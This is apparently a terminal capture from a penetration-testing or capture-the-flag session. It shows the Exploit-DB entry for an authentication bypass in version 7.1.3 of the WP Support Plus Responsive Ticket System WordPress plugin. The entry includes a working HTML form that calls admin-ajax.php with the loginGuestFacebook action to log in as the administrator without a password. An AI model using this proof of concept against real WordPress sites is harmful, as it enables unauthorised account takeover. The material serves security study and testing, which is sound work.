 $cat /usr/share/exploitdb/exploits/php/webapps/41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie()
.
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.┌─[headcrusher@parrot]─[~]